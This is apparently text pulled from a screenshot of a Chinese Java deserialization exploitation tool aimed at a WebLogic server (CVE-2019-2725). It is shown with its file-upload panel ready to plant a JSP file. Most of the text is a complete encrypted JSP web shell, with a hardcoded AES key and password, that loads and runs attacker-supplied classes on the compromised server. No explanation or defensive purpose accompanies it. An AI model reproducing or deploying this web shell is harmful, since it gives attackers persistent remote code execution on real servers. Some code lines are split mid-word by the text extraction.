 Java反序列化漏洞利用工具V1.7 by shack2
选项 帮助
选择漏洞： CVE-2019-2725 Weblogic10 wls9-async反序列化 地址： http://192.168.208.165:7001 检查 清空日志
基本信息 命令执行 文件上传 批量检查
文件路径： C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\uddiexplorer\5f6ebw\war\go_test.jsp 自定义路径 上传...
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }publi
c byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} p
ublic static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toS
tring(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = b
ase64.getMethod("getEncoder", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base6
4=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exce
ption e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder",
null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decod
er"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%><%tr
y{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}else{request.setAttri
bute("parameters",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter()
.write(md5.substring(0,16));f.toString();response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}
%>